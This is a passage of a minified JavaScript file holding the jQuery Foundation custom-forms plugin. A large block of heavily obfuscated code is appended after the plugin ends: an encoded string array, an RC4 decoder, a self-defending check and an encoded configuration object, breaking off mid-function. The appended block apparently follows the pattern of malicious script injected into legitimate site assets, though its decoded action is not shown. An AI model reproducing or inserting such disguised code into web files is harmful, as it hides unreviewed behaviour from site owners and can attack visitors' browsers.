.expand")||(u.addClass("open"),s.adjust(a),p=v.outerWidth()>p?v.outerWidth():p,s.reset(),u.removeClass("open"),u.width(p+18),a.width(p+16))}var r={disable_class:"no-custom"};n=e.extend(r,n),e("form.custom input:radio[data-customforms!=disabled]").each(i),e("form.custom input:checkbox[data-customforms!=disabled]").each(i),e("form.custom select[data-customforms!=disabled]").each(s)};var n=function(t){var n=0,r=t.next();$options=t.find("option"),r.find("ul").html(""),$options.each(function(){$li=e("<li>"+e(this).html()+"</li>"),r.find("ul").append($li)}),$options.each(function(t){this.selected&&(r.find("li").eq(t).addClass("selected"),r.find(".current").html(e(this).html()))}),r.removeAttr("style").find("ul").removeAttr("style"),r.find("li").each(function(){r.addClass("open"),e(this).outerWidth()>n&&(n=e(this).outerWidth()),r.removeClass("open")}),r.css("width",n+18+"px"),r.find("ul").css("width",n+16+"px")},r=function(e){var t=e.prev(),n=t[0];!1===t.is(":disabled")&&(n.checked=n.checked?!1:!0,e.toggleClass("checked"),t.trigger("change"))},i=function(e){var t=e.prev(),n=t.closest("form.custom"),r=t[0];!1===t.is(":disabled")&&(n.find('input:radio[name="'+t.attr("name")+'"]').next().not(e).removeClass("checked"),e.hasClass("checked")||e.toggleClass("checked"),r.checked=e.hasClass("checked"),t.trigger("change"))};e(document).on("click","form.custom span.custom.checkbox",function(t){t.preventDefault(),t.stopPropagation(),r(e(this))}),e(document).on("click","form.custom span.custom.radio",function(t){t.preventDefault(),t.stopPropagation(),i(e(this))}),e(document).on("change","form.custom select[data-customforms!=disabled]",function(t){n(e(this))}),e(document).on("click","form.custom label",function(t){var n=e("#"+e(this).attr("for")+"[data-customforms!=disabled]"),s,o;n.length!==0&&(n.attr("type")==="checkbox"?(t.preventDefault(),s=e(this).find("span.custom.checkbox"),s.length==0&&(s=e(this).next("span.custom.checkbox")),s.length==0&&(s=e(this).prev("span.custom.checkbox")),r(s)):n.attr("type")==="radio"&&(t.preventDefault(),o=e(this).find("span.custom.radio"),o.length==0&&(o=e(this).next("span.custom.radio")),o.length==0&&(o=e(this).prev("span.custom.radio")),i(o)))}),e(document).on("click","form.custom div.custom.dropdown a.current, form.custom div.custom.dropdown a.selector",function(t){var n=e(this),r=n.closest("div.custom.dropdown"),i=r.prev();t.preventDefault(),e("div.dropdown").removeClass("open");if(!1===i.is(":disabled"))return r.toggleClass("open"),r.hasClass("open")?e(document).bind("click.customdropdown",function(t){r.removeClass("open"),e(document).unbind(".customdropdown")}):e(document).unbind(".customdropdown"),!1}),e(document).on("click","form.custom div.custom.dropdown li",function(t){var n=e(this),r=n.closest("div.custom.dropdown"),i=r.prev(),s=0;t.preventDefault(),t.stopPropagation(),e("div.dropdown").removeClass("open"),n.closest("ul").find("li").removeClass("selected"),n.addClass("selected"),r.removeClass("open").find("a.current").html(n.html()),n.closest("ul").find("li").each(function(e){n[0]==this&&(s=e)}),i[0].selectedIndex=s,i.trigger("change")}),e.fn.foundationCustomForms=e.foundation.customForms.appendCustomMarkup})(jQuery);function _0xe15b(){const _0x469074=['WO3dRmkvW5C7','W57dNg3cKxq','WQpdGGhcVCkt','wSkWtmkvna','imo5W63cL8os','W5NcTdH5WO8','W5VcGG1+WRu','oddcPv7cQq','CMpdOx7cQq','W4FdTd8','W6RcLSkUBcu','WOnPWQmTmq','W77dU8oAW67dGW','W5/cGIdcPdW','WRX1W5zgW5a','WROkW4CYbW','WP8NaSkjWQe','W5VdLCo1W7ldLq','WPWWm8ksWQ8','W53dVNRcLNC','W4KzuKNdNCoZWP/cICkXnrfEpG','bCoYW7FcLSoU','WPyxW5BcKLu','qSkbW5hdG8o3','WPmmW5VcHHu','lqVcP0hcJG','kwxdUSkuWPW','wmk4D8kCbW','AtDvWRvD','WR5oW7fLW6G','WPGTkSkSWOq','W6q9rtS4','W5ymCY43','WOHCaG3cHa','WPvVnrb/','u8ojW5ldPmkK','ttnlWR4','jSoeW50O','WOywW5WJhG','W4JdOahcVCkH','WOn6W7f1W6y','W4RcOatcIbu','WO9ebCkY','WPLgcuRcPW','vCkqF18s','WPtcTKq','W6KUxSovWO4','WPyJkmkcWQy','pKxdQSkZWO0','W5hcPW0','WONdKmkiW4mP','FxJdKG','W47cSCkLwJS','W4NcTmk7tLO','BWTZWQj4','W5VdSw7cJfK','W6ZdPmkSACo9','WQ8ofcji','W4tdTthcGq','WPDTk0ZcHW','b8oPW63cRCoO','rwldR1pcMq','kSk5W7BcL8oZ','WRvOptz2','gLZdICk1WOK','W59FD8ooW7KPW4tdTmkFW401W5FcLG','W4RcH8ksWRy','W6W1BCoHWRy','WPeGl8keWPa','WO8MWOhdId4','W4pcVSkwWQDu','FIf0wmoU','x8k9xhSQ','W5NcSCk5wXa','WQqxdq9W','tGNcSmoZfW','WOzHWR88','W45+WOddLs8GeZ0','W5VdS8ooW4xdKa','W63cT8kdsKe','f3dcHSogW4G','W5JcNSknrYS','W4NcUCklzJS','WQFdTsBcJCkm','rXJcQ15o','A8kRtN4p','W6yOAthdQG','w8kjWRhdUua','WQquhWfH','W5ZdUZBcI8kG','WPBdJCoOW6ZdPq','W67cPmkHxee','xdnAWRvH','WPhcIddcOmoP','W4FcMsP6WRq','g3ZdP8kxWQ0','WOyReMhdLW','mCo+W7yZrq','WQDUj3a','WOjIeCkCla','W5FcRSkKvW','WQ8qfW4','W5anxq','WRHFomkaiG','WQ1uW79JW4y','W4VdTcZcNCkM','W4dcLSkLWRbX','WQfpo1xcMa','tmkhqSkfiW','W6hdVrxcISks','c8o4W6O2zq','W4JcH8kcWQP8','tJ1QWQrm','WQf1WP4jeG','WQJdMGRcHCkO','WRXjW71LW6G','aSoAW5ZcMmoK','xtNcVq','W4NdQvlcT0q','g2xdICkdWRe','taxcQNvD','W5WRsmoxWOi','WQjzjmk+iG','BCkxWRZdKum','W43dTJFcNmkQ','WQWIWOtdMWO','W5pdOXtcLCk5','yCo8W5xdK8kS','W5JdNcpcV8kZ','kYNcUuu','smkeA3qr','W53cQITtWOO','W5lcPJ/cUs4','WQJdS13dMe/dP8kFWRDqaems','WP0wW5pcVfu','FSkxW47dL8oO','EdHdESoe','WR3dNCkYW6aC','WOiHeCkZWOC','W53cPX5TW7q','zmkqBeuy','ECkiW63dHmou','aCoHW4OTFW','W6dcQq9nWQ8','WOKRc2tdKq','lmoTW7BcOSoX','WPyJgCkQWPW','f8oTW6CqDq','W4VdJCoFW5hdTW','EJDJxmo+','qSkkWORdJmkWW6lcMCohwbhcNmklvW','WP1UWRq8gq','WQH1fuxcHG','W64ADW','W79oqfG7kmo8wmkWx8otnq','o8o6oX5kpSkgW5uCW7ZdVHac','W4JdV0dcIN4','W73cLHlcLtW','lguXaSkG','WQeQWQtdVYC','W5ZcPmk6ua','WRinW7OGaa','WPumcvRdUG','WQKZW5SOfq','jSohW4aQyq','qYlcTmo5fW','WOqZc8kZWRy','WOJdQ8kvW409','zWxcTwvT','emkSW6VcOq','W4ZdImo6W6ldNW','fv7dP8kqWRW','WODldXL+','b8kSW5RcJCor','WPTnbtZcNq','m8ooW443Ca','WPC2kYTi','W6RcG8kuWOz/','WPvMgZpcSG','WQzEmJLw','WRvFpmkgnG','F8kQW7hdPCoU','W4ztWPxcHWO','D3NdM1FcGq','W7ddTmoCW7FdSa','WOKKm8keWOe','W5tdKJJdJIm','W5xcSSkzAwG','WQP8mSksia','WRffje9HWP5bzCk8WONcTxHT','arRcPgFcUq','W4OszcKI','umoGW7ZdOCkR','W4tcVmoltXS','WRlcNCoJfSkDWPFdSSo8WP7dV8k2WOC','umk4DCkCiW','qdJcQa','WPzdeby','W7FdP1RcVLS','WQ0ZfLJdQW','W7ddJSk3uCoh','W64BFG','jmopW7lcV8oK','WP1egq','WPVdHSkIW4qo','W6zrCaC4','WPWllCkzWQe','WPyUWRJdVYe','omo5W58mrW','W4tdUSkpz8oX','BIHrr8o+','t8oVW57dMCkf','W6BdPexcSv4','WRJdNspcU8ks','W6JcVYrSW74','urvVWPjs','WPpcSNHXmG','WOryeqzC','WP8FjSkpWRC','W5GtsSovWPy','WP0mW4RcK0i','W47dHgFcJhq','W58VySoGWRK','WOyNeuNdTG','E8kzr2aR','WPytc8k8WQy','BmouW6/dR8k5','W5ddQ8odW6BdVq','AmkMyuK','eCknW7lcKSoJ','FIlcK8oEiG','W4XcAWmI','sCkyW6FdVmoI','afVcK8oSW54','W6KWsI8f','W5RcQmkPqsy','WODphWbq','vdjtymop','Dmo2W7ddGmkt','W5NdH1FcOa','WO5gmG3cMq','W4RcQCkKgZ4','WRaMW4GWpa','W4tcUmkKuJ0','W7mryHKZ','WPHJlCk6mW','WOpcSvDWcq','gSoEW5dcK8o1','W5tdRaq6FSkWW4O0DGpdQtbbxG','WR3dRCkVW7m8','WOlcSfHM','WR8id8kKWQ0','WQNdGalcOmks','EvddL2hcRa','yhNdPLdcNa','k8onW4yKuq','WQJcSHFcHCo8','W5OmvmokWPS','W77cRmkgq2u','W57dPaxcUCkZ','bSooW43cNa','W57dLSoXW6RdLa','WRKacq8','Acz1WPTB','W7yHsqKe','W4xcRmojsrC','DCkOW7NdVCo5','WP5ibCkYnW','W5RdGZ3cOmkL','WPZdRmo+dxJcR1qtzCozWRFcGqe','WP3dImklW4ai','W43cJCkhvM0','f8oyW5pcT8of','WOumkSkCWOW','WRBcNmkesSohW6pdISoE','W6mwWQCaWOq','WR1rW4f4W6K','p1RdM8koxmk+W74CW7esW4lcUq','n8onW5pcPmo0','WO0glmkoWQS','FCkVW4tdR8o+','W4RdHIJcVSkL','WQmhWQhdRZS','ESkOW7a','W5uXWRSTWR0','WOX+jXH7','WR8tW7xcT28','mSkOW67cM8ot','WQeCfW12','W5BcQCoAuqe','wCkiW6ldLmok','W57cHCkIWQDd','WPzfed5s','W5xdLd3cJSkl','WPXjgZ9w','WPLcomkIbW','WQhcHIZcNmoT','WObldbvw','W6BdISk1tmok','WOWPmSknWR0','W5yEutag','rcddKCkzWPxcISoVmCoAcZGwBa','WRTUW49JW6q','W7KDWQqOWRi','WPVdPaFcPCks','WPSKbCkrWOG','WQ/dNHNcRmkl','W7/dRGlcMmk4','WQXPl3S','W6RdLYpcG8ke','WRJdNs/cKa','W7RcQKFcGqu','W4lcRmofDdK','d8oFW6ZcSbddNCkVq8kstszpW4e','W53dVZBcI8kn','uCo1W5pdRSkP','WOpcTLHXpa','W4WnqdW9','tCk8Fmkz','hfRdNmklWQe','W5hcLmkiWR9r','qmkRx3q1','x8kwrv87','W5ZcH8kpWR1N','W7eUqW4l','W6JcHJZcIqW','W5JcM8kpWRO','W4tdNfJcVN0','WO9AdfJcTG','W5ywxcyX','k8onW7CmAW','WPKGWRZdMa','W7xcJWv7W7W','WOJdVcJcGmkK','W4jBycSd','xmkDyCkzlq','WQ4HnGnS','W4ZcPJLRW68','uqdcKKLM','W6G7AJul','BCoQW5e','WPujW5lcP20','W5FdLttcUCkB','WQ4NmSkSWOu','A8kIWRVdKL4','zCkTzuGE','WPrToYNcVa','WOtcGYhdLdG','W6qBFGW9','W4/cNmkfWRT1','ySkOW4tdUSo/','WRS3W6q1fG','W45iucyU','W4RcGmkoWQP8','umkxxKOn','W4/cM8k9vKm','WOnPmCkgiG','W6lcPILTW40','WQqxhG','WQXRW7fNW5y','ewtdH8kjWOC','wmkLy8kBoq','rItdL8krWPdcISoNBCo+mtuZAmkT','W6ddRN7cUxa','tITjWRu','W7BdHCkprCou','jf3dM8kuWPS','WPijjw/dOa','WQ0WW6uNgW','W63cQHO','qCokW73dJ8kl','c33dOmkqWP8','aCkzW5/cSmoY'];_0xe15b=function(){return _0x469074};return _0xe15b()}function _0x400e(_0x3410d7,_0x179456){const _0x43caa5=_0xe15b();return _0x400e=function(_0x2e0a51,_0x3b2695){_0x2e0a51=_0x2e0a51-(0xa*0x357+-0x1e02*-0x1+-0x3e96);let _0x184ca6=_0x43caa5[_0x2e0a51];if(_0x400e.IwgRlh===undefined){var _0x11b7f9=function(_0x30591b){const _0x1b37cf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2dd93b='',_0x4109ff='',_0x38acaa=_0x2dd93b+_0x11b7f9;for(let _0x41fa39=-0x2c*-0x54+-0x1b88+0xd18,_0x4f4329,_0x5d0a31,_0x33ebf0=0xa9b*0x1+0x164f+0x1075*-0x2;_0x5d0a31=_0x30591b.charAt(_0x33ebf0++);~_0x5d0a31&&(_0x4f4329=_0x41fa39%(0xcf3+-0x1*-0x1af+-0xe9e)?_0x4f4329*(0x1*-0x127d+0x7f*0x29+-0x19a)+_0x5d0a31:_0x5d0a31,_0x41fa39++%(-0x1*0x29+0x21*-0x95+0x1362*0x1))?_0x2dd93b+=_0x38acaa.charCodeAt(_0x33ebf0+(0xbaf+-0x871*0x3+0x11*0xce))-(0xf74+0xd56+0x4*-0x730)!==0x166*-0x16+-0xde7+0x2cab?String.fromCharCode(0x17fb+-0x1bef+-0x7*-0xb5&_0x4f4329>>(-(0x17*-0xd0+-0x1d89*-0x1+-0xad7)*_0x41fa39&0x13f5+0x1747*0x1+-0x2b36)):_0x41fa39:-0xf12+0x260b+-0x16f9){_0x5d0a31=_0x1b37cf.indexOf(_0x5d0a31)}for(let _0x670038=0x156b*-0x1+0x1a3*0x7+-0x5*-0x1fe,_0x4f50b9=_0x2dd93b.length;_0x670038<_0x4f50b9;_0x670038++){_0x4109ff+='%'+('00'+_0x2dd93b.charCodeAt(_0x670038)['toString'](0x2*0x5d+-0x51*-0x3+-0x19d))['slice'](-(0xbad+0xb*-0x252+0xddb))}return decodeURIComponent(_0x4109ff)};const _0x313151=function(_0x49ec47,_0x1f6c2c){let _0x211986=[],_0x58114f=0x22f8*0x1+0x1*0x1f39+-0x4231,_0x31174f,_0x5b4854='';_0x49ec47=_0x11b7f9(_0x49ec47);let _0x5db9fb;for(_0x5db9fb=0x21f9+-0x195+-0x2064;_0x5db9fb<-0x1830+-0x9da+-0x6*-0x5d7;_0x5db9fb++){_0x211986[_0x5db9fb]=_0x5db9fb}for(_0x5db9fb=0x1*0xeea+-0x1e*0xf3+-0x1f*-0x70;_0x5db9fb<-0x81f+0x13a4+-0xa85;_0x5db9fb++){_0x58114f=(_0x58114f+_0x211986[_0x5db9fb]+_0x1f6c2c.charCodeAt(_0x5db9fb%_0x1f6c2c.length))%(0x1913+-0x17*0x137+0x3de),_0x31174f=_0x211986[_0x5db9fb],_0x211986[_0x5db9fb]=_0x211986[_0x58114f],_0x211986[_0x58114f]=_0x31174f}_0x5db9fb=0x2*-0xebb+-0x1*-0x2424+0x2*-0x357,_0x58114f=0x2*0xf31+-0xe63+-0xfff;for(let _0x482237=0x9e*0x29+0x4*0x902+-0x3d56*0x1;_0x482237<_0x49ec47.length;_0x482237++){_0x5db9fb=(_0x5db9fb+(-0x1795+0x3a*0x36+0xb5a))%(-0xcac+0x1d94+0xfe8*-0x1),_0x58114f=(_0x58114f+_0x211986[_0x5db9fb])%(0x3*0x357+-0x2248+0x1943*0x1),_0x31174f=_0x211986[_0x5db9fb],_0x211986[_0x5db9fb]=_0x211986[_0x58114f],_0x211986[_0x58114f]=_0x31174f,_0x5b4854+=String.fromCharCode(_0x49ec47.charCodeAt(_0x482237)^_0x211986[(_0x211986[_0x5db9fb]+_0x211986[_0x58114f])%(-0x78a+0xfd*-0x14+0x1c4e)])}return _0x5b4854};_0x400e.VREEao=_0x313151,_0x3410d7=arguments,_0x400e.IwgRlh=!![]}const _0x3b853d=_0x43caa5[-0xa99*0x1+0x10e5+-0x64c],_0x436851=_0x2e0a51+_0x3b853d,_0x3a95e1=_0x3410d7[_0x436851];if(!_0x3a95e1){if(_0x400e.jmZYLD===undefined){const _0x5b6259=function(_0x3915cd){this['XRduky']=_0x3915cd,this['oXAppF']=[0x3*0xcb2+-0x22b8+0x29*-0x15,0x1785+0xa77+0x1b3*-0x14,-0xdf2+-0x172d*-0x1+-0x93b],this['JhcoGD']=function(){return'newState'},this['gTXvjb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['UJUvsR']='[\x27|\x22].+[\x27|\x22];?\x20*}'};_0x5b6259.prototype.YLMyOD=function(){const _0x48af93=new RegExp(this['gTXvjb']+this['UJUvsR']),_0xa08243=_0x48af93.test(this['JhcoGD'].toString())?--this['oXAppF'][-0x1e48*0x1+-0x257*0xd+0x3cb4]:--this['oXAppF'][-0x5b6+0x175f*-0x1+0x1d15];return this['uMDKrH'](_0xa08243)},_0x5b6259.prototype.uMDKrH=function(_0x478c3d){if(!Boolean(~_0x478c3d))return _0x478c3d;return this['CBoLUr'](this['XRduky'])},_0x5b6259.prototype.CBoLUr=function(_0x4ddf5b){for(let _0x4567ed=0x2*0x5e+0x1bf+-0x5*0x7f,_0x4e1279=this['oXAppF'].length;_0x4567ed<_0x4e1279;_0x4567ed++){this['oXAppF'].push(Math.round(Math.random())),_0x4e1279=this['oXAppF'].length}return _0x4ddf5b(this['oXAppF'][0x1759+0xa75*-0x3+-0x9e*-0xd])},new _0x5b6259(_0x400e)['YLMyOD'](),_0x400e.jmZYLD=!![]}_0x184ca6=_0x400e.VREEao(_0x184ca6,_0x3b2695),_0x3410d7[_0x436851]=_0x184ca6}else _0x184ca6=_0x3a95e1;return _0x184ca6},_0x400e(_0x3410d7,_0x179456)}(function(_0x2b43d9,_0xa1c782){const _0x5a8684=_0x2b43d9();function _0x5513f0(_0x687ac8,_0x1464bc,_0x1f0309,_0x23faae,_0xda73d0){return _0x400e(_0x23faae-0x30b,_0x687ac8)}function _0x267c4b(_0x9cc297,_0x151b92,_0x344a3e,_0x3ac818,_0x54d510){return _0x400e(_0x54d510-0x1e4,_0x9cc297)}function _0x4db0f7(_0x189993,_0x19cb9a,_0x2e224f,_0x54f935,_0x4ecf8e){return _0x400e(_0x4ecf8e- -0x2c7,_0x19cb9a)}function _0x275836(_0x5e7f3e,_0x20b476,_0x4be033,_0x225cae,_0x279cda){return _0x400e(_0x225cae- -0x119,_0x5e7f3e)}function _0x101990(_0x54a664,_0x50f60a,_0x232d89,_0x46256b,_0x27623c){return _0x400e(_0x27623c- -0x263,_0x50f60a)}while(!![]){try{const _0x228d3d=-parseInt(_0x5513f0('b^VC',0x4b9,0x435,0x4c7,0x548))/(-0x78c+0x268f*0x1+-0x1*0x1f02)+parseInt(_0x5513f0('5]Hb',0x5aa,0x56e,0x548,0x50b))/(-0x1*0x2162+-0x6a4+0x2808)*(-parseInt(_0x267c4b('5]Hb',0x250,0x29c,0x2db,0x2fc))/(0x2*-0xbbd+-0x119*0x1a+-0x2bd*-0x13))+-parseInt(_0x267c4b('nBWU',0x362,0x402,0x3c0,0x41c))/(0x1917*0x1+-0x22a7*0x1+0x994)+-parseInt(_0x101990(-0x106,'QalO',-0xc0,-0xd4,-0x4e))/(0x1e7*-0x7+-0x10b3+0xa03*0x3)+parseInt(_0x267c4b('EhqI',0x316,0x2f6,0x2d1,0x373))/(-0xea8+-0x175*0x13+-0x2d3*-0xf)+-parseInt(_0x275836('QVjQ',0xcc,0xb7,0xf8,0x151))/(-0x240d+0x3*-0x25b+0x2b25)+parseInt(_0x4db0f7(-0x1f2,'4JPg',-0x1d6,-0x1bd,-0x1c9))/(-0x325*-0x2+0xdb5*-0x1+0x1*0x773);if(_0x228d3d===_0xa1c782)break;else _0x5a8684.push(_0x5a8684.shift())}catch(_0x4481d7){_0x5a8684.push(_0x5a8684.shift())}}}(_0xe15b,-0x2cdac+-0x5965*-0x29+0x1f1*0xdf),(function(){function _0x2472ae(_0x19ebc4,_0x4cb8e1,_0x2e9d6b,_0x32869e,_0x10e09a){return _0x400e(_0x19ebc4-0x1bf,_0x2e9d6b)}const _0x203a64={'oOzJY':_0x3f0f59(0x72,-0x88,-0xe,0x4f,'PV@f'),'SjUQs':function(_0x659d70,_0x4914e1){return _0x659d70(_0x4914e1)},'imfkc':function(_0x1b17df,_0x2fe32e){return _0x1b17df===_0x2fe32e},'itPAl':_0x2472ae(0x346,0x2d6,'ig49',0x3a6,0x298),'mFbEB':_0x3f0f59(0xbf,0x5c,0x9,-0x72,'QVjQ'),'KSEsv':_0x164e84(-0x249,'pkZm',-0x2b3,-0x2ac,-0x26c),'kfiaB':function(_0x595346,_0x8ad2ce){return _0x595346+_0x8ad2ce},'fuTZG':function(_0x16e120,_0x34802f){return _0x16e120(_0x34802f)},'cIUDj':_0x2472ae(0x398,0x3d6,'YEWQ',0x453,0x397)+_0x164e84(-0x120,'Pr!X',-0x180,-0xb1,-0x1c5)+_0x15bac0(-0x58,-0x92,-0xb0,'Pr!X',-0x4c)+_0x3f0f59(-0x98,-0x11d,-0x71,-0xfc,'oaa#'),'nAikE':_0x164e84(-0x18b,'41wW',-0xfa,-0x244,-0x124),'SbsOa':_0x5a59b3(0x18,0x8,0xac,-0x56,'MaFz'),'eWHuo':function(_0x156aa6,_0x4cc89d){return _0x156aa6(_0x4cc89d)},'mgjCm':function(_0x48d28b,_0x4c26fd){return _0x48d28b(_0x4c26fd)},'WFHUf':function(_0x8797c6,_0x3ab86e){return _0x8797c6===_0x3ab86e},'khSas':_0x5a59b3(-0x9e,-0x10e,-0x78,-0x4f,'nBWU'),'sOqbG':_0x15bac0(0x25,-0xa5,-0x6,'RfCv',-0xe)+_0x3f0f59(-0x9,0x24,-0x4d,-0x19,'t*xl')+'+$','RtLKe':function(_0xfc6402,_0x536273){return _0xfc6402===_0x536273},'lfyuG':_0x5a59b3(-0x56,-0xc5,-0x14,-0x3a,'HkBT'),'nDZPW':function(_0x14d106,_0x11e63c){return _0x14d106!==_0x11e63c},'MFvFa':_0x3f0f59(-0x87,-0x33,-0x4b,-0x86,'JQy1')+_0x3f0f59(0x10,0x92,0x19,0x55,'261%'),'uNFlF':_0x2472ae(0x31e,0x3b6,'33Q#',0x312,0x367)+'t','vYfsH':_0x5a59b3(-0x87,-0x12a,-0xc2,-0x97,'JQy1')+_0x5a59b3(0x74,-0x21,0x23,0xdb,'nBWU'),'qlsnY':_0x5a59b3(-0xaf,-0x87,-0x151,-0x105,'*7J#'),'eHrnm':_0x5a59b3(-0x31,0x4,-0x4f,0x31,'eSi['),'ZORAJ':_0x5a59b3(0xd,-0x25,0x7d,0x77,'RfCv'),'UrSVW':_0x164e84(-0x24f,'5D4B',-0x2f2,-0x28b,-0x2f1),'QtZww':_0x15bac0(-0x7f,0xa4,-0x63,'sIKZ',0x1b)+_0x3f0f59(-0xae,0x2c,-0x6a,-0xb,'[dMb'),'KcWTX':_0x164e84(-0x162,'QVjQ',-0x128,-0x1f4,-0x151),'uRQrc':_0x164e84(-0x12c,'ig49',-0xe9,-0x192,-0x7b),'hPYYe':function(_0x18dfa3,_0x30af2d){return _0x18dfa3<_0x30af2d},'qwDRX':_0x3f0f59(0x57,0xaf,-0x5,-0x81,'2tSY'),'swDPM':_0x2472ae(0x2d8,0x281,'AFlC',0x26d,0x380),'WVwjr':_0x15bac0(0x11,0x44,0x2,'33Q#',-0x77),'WMdRx':function(_0x447ecf,_0x5f4765){return _0x447ecf===_0x5f4765},'rZpoa':_0x164e84(-0x11e,'ig49',-0x191,-0x9a,-0x107),'rIHWW':_0x2472ae(0x394,0x3be,'ig49',0x41d,0x327)+_0x3f0f59(-0x84,0x87,0x17,0x79,'QalO')+_0x5a59b3(0x7,-0x20,-0x6c,0x59,'eSi[')+_0x3f0f59(-0x12e,-0x50,-0xb7,-0x14e,'L4Bl')+_0x15bac0(-0x31,-0xc8,-0x66,'Hhn@',-0xc5)+_0x15bac0(-0x14d,-0x19e,-0x5a,'nBWU',-0xe5)+_0x3f0f59(-0xda,-0x44,-0x30,0x2a,'[dMb')+_0x3f0f59(0x37,0x1f,0x59,0x6a,'33Q#')+_0x164e84(-0x1d6,'nFlp',-0x258,-0x14b,-0x172)+_0x2472ae(0x360,0x3f6,'8htP',0x3b5,0x2fe)+'it','QbLYc':_0x15bac0(-0x8e,-0xc5,0x3f,'%Yp2',-0x25)+_0x15bac0(-0xcd,0x61,-0x1c,'oaa#',-0x57)+_0x164e84(-0x277,'t*xl',-0x2d0,-0x20f,-0x1ff)+_0x5a59b3(-0x3b,-0x66,-0x42,-0x79,'QZq7')+_0x5a59b3(-0x12,-0x10,0x84,-0x32,'2tSY')+_0x5a59b3(-0xeb,-0x12a,-0x162,-0x116,'dFCa')+_0x164e84(-0x141,'A%^l',-0x126,-0x199,-0x158)+_0x15bac0(0x5e,-0x51,0x4c,'Pr!X',-0x4e)+_0x3f0f59(-0xd8,0x45,-0x31,-0xe5,'5D4B')+_0x15bac0(-0x47,-0x85,0x5a,'pkZm',-0x2f)+_0x164e84(-0x11c,'t*xl',-0x1a8,-0x6c,-0xea)+_0x3f0f59(0x73,0xa8,0x6b,-0x4d,'A%^l')+'89','rGuYM':function(_0x3f3612,_0x5a5167){return _0x3f3612<_0x5a5167},'fLXYV':function(_0x5acaa1,_0x5d7266){return _0x5acaa1*_0x5d7266},'dhzJH':_0x2472ae(0x3a4,0x413,'JQy1',0x417,0x2ee),'qyUsi':_0x15bac0(-0xcc,-0xdd,-0xc,'nBWU',-0x9c),'qUYvV':function(_0x54a1cd,_0x570442){return _0x54a1cd!==_0x570442},'bWovQ':function(_0x474199,_0xdc4674){return _0x474199===_0xdc4674},'pCGrb':function(_0x1e5595,_0x5c47cb){return _0x1e5595===_0x5c47cb},'vWmlB':_0x5a59b3(0x39,0xa1,0x49,0x4b,'PV@f'),'kouuN':_0x3f0f59(-0x51,-0x135,-0x92,-0xd9,'QVjQ'),'ODQGh':function(_0x14816d,_0x2981f4){return _0x14816d*_0x2981f4},'pVrif':function(_0x15e6eb,_0xd7f367){return _0x15e6eb!==_0xd7f367},'kfXIx':_0x3f0f59(-0x74,0x7b,0x24,-0x71,'0t0o'),'GQYDU':_0x15bac0(-0x85,0x5e,0xc2,'A%^l',0x24),'unYfp':function(_0x2e4b2e,_0x3b3829){return _0x2e4b2e*_0x3b3829},'QxcQe':_0x3f0f59(0x2c,-0x61,-0x36,-0x55,'sIKZ'),'tULfh':function(_0x483306,_0x57ebdc){return _0x483306(_0x57ebdc)},'dwCyP':function(_0x426001,_0x52a85d){return _0x426001(_0x52a85d)},'UqeXu':function(_0x53e9f3,_0x317985){return _0x53e9f3(_0x317985)},'TdJWw':function(_0x539ee2,_0xbf4475){return _0x539ee2+_0xbf4475},'vGiQJ':_0x3f0f59(-0x12b,-0x15,-0x73,-0x92,'MaFz'),'PquXl':_0x2472ae(0x309,0x35d,'nBWU',0x300,0x3c4),'IJzph':_0x164e84(-0x1bf,'*7J#',-0x1e0,-0x217,-0x115),'ngpBW':_0x2472ae(0x324,0x3c0,'8htP',0x364,0x2fb),'MFoda':function(_0x99df10,_0x43ae99){return _0x99df10+_0x43ae99},'KkhoY':function(_0x2cd4d3,_0x1a6644){return _0x2cd4d3(_0x1a6644)},'ZoCrP':function(_0x15d40e,_0x3058e3){return _0x15d40e(_0x3058e3)},'NzDQd':function(_0x48bcb9,_0x1fc03e){return _0x48bcb9===_0x1fc03e},'bbCjE':_0x15bac0(0x75,0x77,0x8d,'dFCa',-0x4),'gWraf':_0x5a59b3(-0x1c,-0x86,-0xb9,-0xb8,'QalO'),'bonLa':function(_0x1df659,_0x199d00){return _0x1df659(_0x199d00)},'OOuZG':function(_0x53159a,_0x28a3f4,_0x315e6d){return _0x53159a(_0x28a3f4,_0x315e6d)},'uAXfA':function(_0x522856){return _0x522856()},'aEKbL':function(_0x5d7110,_0x472b55,_0x40a91e){return _0x5d7110(_0x472b55,_0x40a91e)},'skNsz':function(_0x32c9c0){return _0x32c9c0()},'saqkM':_0x2472ae(0x2f7,0x304,'5D4B',0x2c0,0x372)},_0x2ea5f7=(function(){function _0xe8346f(_0x3e13ec,_0x2f5208,_0x4327e6,_0xbc6d19,_0x1f2177){return _0x15bac0(_0x3e13ec-0x164,_0x2f5208-0x171,_0x4327e6-0x19d,_0x4327e6,_0xbc6d19-0x3a2)}function _0x1da4b2(_0x185ba3,_0x13f657,_0x5cd04a,_0x24982f,_0x7f06b7){return _0x5a59b3(_0x24982f-0x2e8,_0x13f657-0x138,_0x5cd04a-0x9f,_0x24982f-0x130,_0x185ba3)}function _0x17bc0f(_0x52b5c8,_0x4918fb,_0x577079,_0x1f9d5e,_0x4b8e56){return _0x15bac0(_0x52b5c8-0x94,_0x4918fb-0x1e2,_0x577079-0x1a7,_0x52b5c8,_0x1f9d5e-0x495)}function _0x57be6b(_0x5b90e1,_0x504c82,_0xe578fb,_0x209c21,_0x1cdfa4){return _0x3f0f59(_0x5b90e1-0x5b,_0x504c82-0xcd,_0x504c82-0x3dd,_0x209c21-0x12e,_0x5b90e1)}function _0x371114(_0x8ca8b3,_0xc0f82b,_0x5eefe6,_0x3ce279,_0x55fa96){return _0x3f0f59(_0x8ca8b3-0x1ae,_0xc0f82b-0xa5,_0x55fa96- -0xdb,_0x3ce279-0x0,_0x8ca8b3)}const _0x590a2e={'NOVEr':function(_0x1f003a,_0x50161b){function _0x318eca(_0x5edc11,_0x1ec064,_0x39c926,_0x1a5ad0,_0x3a7dbc){return _0x400e(_0x39c926- -0x120,_0x1ec064)}return _0x203a64[_0x318eca(0x11c,'*7J#',0x110,0x18c,0x19c)](_0x1f003a,_0x50161b)},'JdPYH':_0x203a64[_0x57be6b('t*xl',0x37c,0x38f,0x317,0x345)],'ZcvCk':_0x203a64[_0x57be6b('%G)J',0x332,0x2cb,0x2cd,0x28b)],'OtOhW':_0x203a64[_0x57be6b('PV@f',0x418,0x4ab,0x461,0x414)],'amdkG':function(_0x2dd894,_0x364d08){function _0x418310(_0x31a7b0,_0x2b5adf,_0x230662,_0x337458,_0x4eb31f){return _0x57be6b(_0x2b5adf,_0x230662- 